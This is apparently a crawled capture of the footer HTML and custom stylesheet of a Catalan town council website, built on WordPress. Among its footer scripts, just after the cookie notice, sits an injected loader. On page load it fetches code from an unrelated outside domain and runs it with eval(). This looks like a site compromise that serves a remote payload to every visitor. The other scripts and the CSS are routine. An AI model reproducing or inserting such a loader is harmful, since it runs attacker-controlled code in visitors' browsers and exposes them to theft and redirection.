<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9
body_size: 2891
content:

#menu-main a:hover,
#menu-main li.current-menu-item a,
#menu-main a:active,
#menu-main li.current-item a {
	color: #FFFFFF;
	font-weight: bold;
}
footer,
#footer-copy {
	color: #FFFFFF;
}
h2 a {
	color: #009086;
}

h2 a:hover {
	color: #000000;
}

div.divider {
	clear: none;
	margin: 10px 0;
	border: 0px none;
}

#main .widget-grey {
	background-color: #E3E3E3;
	border-top-width: 0px;
	border-right-width: 0;
	border-bottom-width: 0;
	border-top-style: solid;
}
#main .widget {
	margin-bottom: 20px;
	padding: 15px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-right-style: none;
	border-bottom-style: solid;
}

a { color: #009086; text-decoration:none; }
a:hover {
	color: #000000;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
a.invert { color: #009086; }
a.invert:hover { color: #009086; }
a:focus { outline: none; }
a:hover, a:active { outline: none; }

#menu-main li.current-menu-item li a,
#menu-main li.current-item li a {
	color: #FFF;
}

#nav-main-menu .dropdown ul {
	position:		absolute;
	top:			-999em;
	width:			170px;
	border-top: none;
	margin: 0;
	padding: 10px 5px;
	text-align: left;
	text-transform: none;
	background-color: #009086;
}
#nav-main-menu .dropdown ul li {
	font-size: 12px;
	line-height: 22px;
	margin: 0;
	padding: 0;
	text-transform: none;
	width: 100%;
	border-right-width: 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}

#menu-main li li a {
	color: #FFF;	/* color: #aaa; */
}
#menu-main li li {
	background-color: #009086;
}

footer .widget .title {
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	margin-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}


footer a {
	color: #FFFFFF;
}

footer a:hover {
	color: #fff;
}

footer .column {
	display: inline;
	float: left;
	margin-right: 4%;
	width: 22%;
}

footer .widget {
	margin-bottom: 20px;
	line-height: 170%;
	font-weight: normal;
}

.widget .title,
h3#reply-title {
	color: #009086;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #009086;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 1em;
	margin-left: 0;
	padding-bottom: 3px;
}

.child_pages{overflow:auto;margin-bottom:1em;}
.child_pages .child_page{float:left;overflow:hidden;}
.child_pages .child_page-container{
	background-image:none;
	border-radius:5px;
	padding:0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}.child_pages .post_thumb{text-align:left;overflow:hidden;background-image:url(img/camera.png);background-position:center center;background-repeat:no-repeat;}.child_pages .post_thumb img{max-width:100%;height:auto;}.child_pages .post_content{
	padding-top: 0;
	padding-right: 20px;
	padding-bottom: opx;
	padding-left: 0px;
}.child_pages .post_content h4 a{
	font-weight:bold;
	margin-top:0em;
	font-size:14px;
	line-height:1.2em;
	text-decoration: none;
	color: #666;
	padding-bottom: 20px;
}.child_pages .post_content .post_excerpt{
	margin-top:.5em;
	font-size: 100%;
	line-height: 1.2em;
}
.post-content h4 {
	font-size: 18px;
	line-height: 24px;
	color: #666;
	font-weight: normal;
}

h1.post-title {
	color: #003366;
	font-size: 26px;
	font-weight: bold;
	line-height: 1.2em;
	margin: 0 0 10px;
}


div.navigation a {
	padding: 7px 10px;
	line-height: 24px;
	background-color: #f1f1f1;
	color: #009086;
}
div.navigation .current {
font-weight: bold;
background-color: #009086;
color: #fff;
padding: 7px 10px;
line-height: 24px;
}
::-moz-selection{background:#009086; color:#fff; }
::selection{ background:#009086; color:#fff; }
div.navigation a:hover {
	background: none;
	background-color: #009086;
	color: #fff;
}
#footer-copy .wpzoom {
	display: inline;
	float: right;
	color: #CCC;
}
#footer-copy .wpzoom a {
	color: #CCC;
}
#footer-copy .wpzoom a:hover {
	color: #FFFFFF;
}

#div .widget .widget_sp_image .widget_sp_image-2 .widget{
	background-color: #fff;
	border-right: solid 1px #e1e1e1;
	border-bottom: solid 1px #e1e1e1;
	margin-bottom: 0px;
	padding: 0px;
}


a.button,
#respond input#submit,
input#searchsubmit {
	font-family: 'Lato', Arial, Tahoma, sans-serif;
}

/* InfoAjuntament */
.tm_lcptu_post_title {
	clear: right;
	margin: 0;
	border-bottom: 1px solid #EAE7DE;
padding-bottom: 8px;
margin-bottom: 8px;
}

/* Caption for images */
.post-content .wp-caption {
	background-color: #FFFFFF;
	padding: 10px 8px;
	text-align:center;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
.post-content .wp-caption img { background:none; margin:0 0 10px; border:0 none; max-width:100%; width:auto; height:auto;}
.post-content .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; line-height: 1.4em; margin:0; padding:4px 0 0; text-align:center; }
.post-content .wp-caption.aligncenter { margin:0 auto 15px; }

#em_widget-2 {
	font-size: 12px;
}

#em_widget-2 li ul {
	list-style-type: none;
	border-bottom: 1px solid #EAE7DE;
	padding-bottom: 8px;
		margin-bottom: 8px;

}

#em_widget-2 li a {
	font-weight: bold;
	font-size: 13px;
	line-height: 120%;
}

#em_locations_widget-2 {
}

#em_locations_widget-2 li ul {
	list-style-type: none;
	border-bottom: 1px solid #EAE7DE;
	padding-bottom: 8px;
		margin-bottom: 8px;

}

#em_locations_widget-2 li a {
	font-weight: bold;
	font-size: 13px;
	line-height: 120%;
}

.widget .meta-date {
	color: #666666;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.3em;
	margin: 0 0 5px;
	text-align: left;
}

.post-content img {
margin-bottom: 5px;
}

/* Sabai */
.sabai-btn-toolbar .sabai-btn-group {
	visibility: hidden;
	height: 0px;
	width: 0px;
}
.sabai-navigation-bottom {
	padding-top: 0em;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0;
	visibility: hidden;
	margin: 0px;
	}
	.sabai-entity-buttons {
	margin-top: 0em;
	visibility: hidden;
	}
/* Cookies */
	.cdp-cookies-alerta {
	width: 100%;
	color:#bbbbbb;
	background-color: #444444;
	z-index: 10000;
}
.cdp-cookies-alerta .cdp-cookies-texto {
	font-size: 11px;
	max-width: 960px;
	margin: 0 auto;
	padding: 5px 10px 5px 10px;
	line-height: 120%;
}
.cdp-cookies-alerta .cdp-cookies-texto h4 {
	text-align: center;
	font-family: 'Lato', Arial, Helvetica, sans-serif;
font-size: 11px;
	font-weight: normal;
	line-height: 16px;
	color:#ffffff;
	padding: 0 0 5px 0;
	margin: 0;
}
.cdp-cookies-alerta .cdp-cookies-texto p {
	padding: 5px 0;
	margin: 0;
	text-align: center;
	color:#bbbbbb;
	font-family: 'Lato', Arial, Helvetica, sans-serif;
		font-size: 11px;
	font-weight: normal;
	line-height: 11px;
}
.cdp-cookies-alerta .cdp-cookies-texto a {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
		font-size: 11px;
	font-weight: normal;
	color: #009086;
	text-decoration: none;
	border: 0;
}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a {
	color: #009086 !important;
		font-size: 11px;

}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:visited {
	color: #FFFFFF !important;
	font-size: 11px;}
	
	/* Search form in Main Menu */

div.search-form {
	display: inline;
	float: right;
	margin-left: 20px;
}

#searchformtop {
	position: relative;
	z-index: 10;
}

#setop {
	background-color: #f3f3f3;
	border: solid 1px #e9e9e9;
	border-right: 0;
	color: #888;
	display: inline;
	float: left;
	font-size: 11px;
	width: 90px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	padding-top: 6px;
	padding-right: 30px;
	padding-bottom: 6px;
	padding-left: 5px;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 5;
}
	/*********************************************************************************************

9. Elements: Forms, Buttons

*********************************************************************************************/

div.widget input#s {
	float: left;
	display: inline;
	border: solid 1px #ccc;
	background-color: #fff;
	color: #777;
	font-size: 11px;
	height: 20px;
	width: 135px;
	padding: 3px 5px;
	border-right: 0;
}

div.widget input#s {
	-webkit-border-radius: 3px 0px 0px 3px;
	border-radius: 3px 0px 0px 3px;
	width: 115px;
}

input#searchsubmit {
	float: left;
	display: inline-block;
}

a.button,
#respond input#submit,
input#searchsubmit {
	font-size: 11px;
	font-weight: bold;
	text-align: center;
	padding: 3px 10px;
	height: 28px;
	border: solid 1px #2b849e;
	cursor: pointer;
	display: block;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}

input#searchsubmit {
	-webkit-border-radius: 0px 3px 3px 0px !important;
	border-radius: 0px 3px 3px 0px !important;
}

a.button {
	display: inline;
	padding: 5px 10px;
}

a.button.blue,
#respond input.button.blue {
	background-color: #0064cd;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#049cdb), to(#0064cd));
	background-image: -moz-linear-gradient(top, #049cdb, #0064cd);
	background-image: -ms-linear-gradient(top, #049cdb, #0064cd);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #049cdb), color-stop(100%, #0064cd));
	background-image: -webkit-linear-gradient(top, #049cdb, #0064cd);
	background-image: -o-linear-gradient(top, #049cdb, #0064cd);
	background-image: linear-gradient(top, #049cdb, #0064cd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#049cdb', endColorstr='#0064cd', GradientType=0);
	border-color: #0064cd #0064cd #003f81;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #09509a 1px 1px 0;
}

a.button.green,
#respond input.button.green {
	background-color: #57a957;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#62c462), to(#57a957));
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #62c462), color-stop(100%, #57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
	border-color: #57a957 #57a957 #3d773d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3e783e 1px 1px 0;
}

a.button.gold,
#respond input.button.gold,
input#searchsubmit {
	background-color: #009086;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#009086), to(#009086));
	background-image: -moz-linear-gradient(top, #009086, #009086);
	background-image: -ms-linear-gradient(top, #009086, #009086);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #009086), color-stop(100%, #009086));
	background-image: -webkit-linear-gradient(top, #009086, #009086);
	background-image: -o-linear-gradient(top, #009086, #009086);
	background-image: linear-gradient(top, #009086, #009086);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009086', endColorstr='#009086', GradientType=0);
	border-color: #009086 #009086 #009086;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #009086 1px 1px 0;
}

a.button.orange,
#respond input.button.orange {
	background-color: #ef4832;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#ef4832));
	background-image: -moz-linear-gradient(top, #f2723a, #ef4832);
	background-image: -ms-linear-gradient(top, #f2723a, #ef4832);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2723a), color-stop(100%, #ef4832));
	background-image: -webkit-linear-gradient(top, #f2723a, #ef4832);
	background-image: -o-linear-gradient(top, #f2723a, #ef4832);
	background-image: linear-gradient(top, #f2723a, #ef4832);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2723a', endColorstr='#ef4832', GradientType=0);
	border-color: #ef4832 #ef4832 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #b72816 1px 1px 0;
}

a.button.yellow,
#respond input.button.yellow {
	background-color: #c98610;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#c98610));
	background-image: -moz-linear-gradient(top, #e49d1f, #c98610);
	background-image: -ms-linear-gradient(top, #e49d1f, #c98610);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e49d1f), color-stop(100%, #c98610));
	background-image: -webkit-linear-gradient(top, #e49d1f, #c98610);
	background-image: -o-linear-gradient(top, #e49d1f, #c98610);
	background-image: linear-gradient(top, #e49d1f, #c98610);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e49d1f', endColorstr='#c98610', GradientType=0);
	border-color: #c98610 #c98610 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #bf831c 1px 1px 0;
}

a.button.purple,
#respond input.button.purple {
	background-color: #4f337d;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#664a96), to(#4f337d));
	background-image: -moz-linear-gradient(top, #664a96, #4f337d);
	background-image: -ms-linear-gradient(top, #664a96, #4f337d);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #664a96), color-stop(100%, #4f337d));
	background-image: -webkit-linear-gradient(top, #664a96, #4f337d);
	background-image: -o-linear-gradient(top, #664a96, #4f337d);
	background-image: linear-gradient(top, #664a96, #4f337d);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#664a96', endColorstr='#4f337d', GradientType=0);
	border-color: #4f337d #4f337d #382458;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3a2164 1px 1px 0;
}

a.button.red,
#respond input#submit {
	background-color: #c43c35;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ee5f5b), to(#c43c35));
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee5f5b), color-stop(100%, #c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
	border-color: #c43c35 #c43c35 #882a25;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #a8332d 1px 1px 0;
}

a.button.silver,
#respond input.button.silver {
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), color-stop(25%, #ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -moz-linear-gradient(top, #ffffff, #ffffff 25%, #e6e6e6);
	background-image: -ms-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -o-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #fff 1px 1px 0;
	color: #333;
}

a.button.teal,
#respond input.button.teal {
	background-color: #339bb9;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5bc0de), to(#339bb9));
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5bc0de), color-stop(100%, #339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #2a819a 1px 1px 0;
}

a.button:hover,
#respond input#submit:hover,
input#searchsubmit:hover {
	background-position: 0 -15px;
	text-decoration: none;
}

a.button:active,
#respond input#submit:active,
input#searchsubmit:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}
#respond input#submit {
	height: 40px;
	padding: 10px 15px;
}

	